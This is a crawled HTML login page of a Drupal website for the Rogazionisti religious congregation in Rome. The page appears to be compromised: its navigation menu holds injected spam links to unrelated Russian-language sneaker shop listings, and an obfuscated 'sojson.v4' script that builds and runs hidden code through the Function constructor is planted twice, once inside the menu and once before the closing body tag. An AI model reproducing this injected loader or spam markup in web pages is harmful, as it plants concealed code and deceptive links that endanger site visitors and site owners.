

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.rcj.org/en/user/login?destination=node/21188%23comment-form
body_size: 6211
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/en/user/login" />
<link rel="shortlink" href="https://rcj.org/en/user/login" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/en/user/login" />
<meta property="og:title" content="Log in" />
  <title>Log in | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/gauth/gauth_login/gauth_login.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/misc/form-single-submit.js?v=7.99"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"aTwf7bx0OIFlfcFmjmMpVYD0IpGHlTzZIg70svH02aQ","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/gauth\/gauth_login\/gauth_login.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}],"urlIsAjaxTrusted":{"\/en\/user\/login?destination=node\/21188%23comment-form":true}});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769340357">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://odegardcarpets.com/fafbdgashop/women/zhenskaya-obuv/snikery/175819778-zhenskie-bezhevye-snikersy-na-platforme-tanketke-zimnie-krossovki" title="" class="sf-depth-1">Женские бежевые сникерсы на платформе танкетке зимние кроссовки теплые на меху эко-кожа зима — цена 1480 грн в каталоге Сникеры ✓ Купить женские вещи по доступной цене на Шафе , Украина #175819778</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://allchemstore.com/aacbdgfshop/women/zhenskaya-obuv/krossovki/161700734-zhinochi-krosivki-adidas-asweego-415f-26cm" title="" class="sf-depth-1">Украина #161700734 , Класна футболка adidas розмір s , Женские кроссовки adidas asweego / 41.5f / 26cm — цена 1380 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://tgkb5.ru/index.php/ecfbdgashop/men/obuv/butsy/179264456-znizhka-futbolni-butsi-nike-air-zoom-mercurial-414243-podarunok" title="" class="sf-depth-1">nike lunar gato 2 hyper blue volt , Украина #179264456 , Снижка! футбольные бутсы nike air zoom mercurial 43 + подарок — цена 2100 грн в каталоге Бутсы ✓ Купить мужские вещи по доступной цене на Шафе</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfjlshop" title="" class="sf-depth-1">air jordan 1 retro high og unc patent leather obsidian blue chill white uk</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfbushop" title="" class="sf-depth-1">Air Jordan 1 KO Chicago DA9089 100 2021 Release Date Price 4</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbahyshop" title="" class="sf-depth-1">Nike Blazer Mid 77 Indigo DC9265 100 Release Date 4</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/en/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/en/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="active-trail last even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/user/login" title="" class="sf-depth-1 active">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Log in                </h1>
                                                                                                                <form action="/en/user/login?destination=node/21188%23comment-form" method="post" id="user-login" accept-charset="UTF-8"><div><input type="hidden" name="form_build_id" value="form-e82kcP6iibdPcwsCEE_OizL0zpJAuMG2CzIwRQWvKr0" />
<input type="hidden" name="form_id" value="user_login" />
<input type="submit" id="edit-submit-google" name="op" value="" class="form-submit" /></div></form>        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-5461ab1c8e74dd72ef7a2df5d631fe36">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769340357" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='a3c1f'></span></body>
</html>
